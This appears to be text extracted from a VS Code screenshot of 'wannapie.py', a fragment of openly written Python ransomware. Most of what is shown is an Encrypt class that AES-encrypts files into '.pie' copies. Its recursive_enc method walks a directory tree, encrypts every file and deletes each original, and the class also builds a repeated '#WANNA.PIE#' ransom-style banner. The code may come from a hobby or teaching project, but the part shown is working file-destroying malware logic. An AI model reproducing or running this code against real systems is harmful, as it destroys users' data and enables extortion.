 wannapie.py - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
wannapie.py
34 class Encrypt(WannaPIE):
35 def message(self):
36 out = []
37 wannapie = "#WANNA.PIE#??!!"
38 return "".join(filter(None, [wannapie for _ in range(78)]))
39
40 def encrypt(self, in_filename, out_filename=None):
41 if not out_filename:
42 out_filename = in_filename + '.pie'
43
44 with open(in_filename, 'rb') as infile:
45 data = self.pad_file(infile.read())
46
47 key, iv = WannaPIE.generate_key(self, in_filename)
48 aes = AES.new(key, self._MODE, iv)
49 enc = aes.encrypt(data)
50
51 with open(out_filename, 'wb') as outfile:
52 outfile.write(enc)
53
54 def recursive_enc(self):
55 count = 0
56 startPath = self._startpath
57 for root, dirnames, filenames in os.walk(startPath):
58 print("Current Dir : {}".format(root))
59 for files in filenames:
60 try:
61 count += 1
62 print("Encrypting >> " + files)
63 self.encrypt(os.path.join(root, files))
64 os.remove(os.path.join(root, files))
65 except IOError:
66 print("Cannot open file!")
67
8
master* Python 3.6.7 64-bit 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Python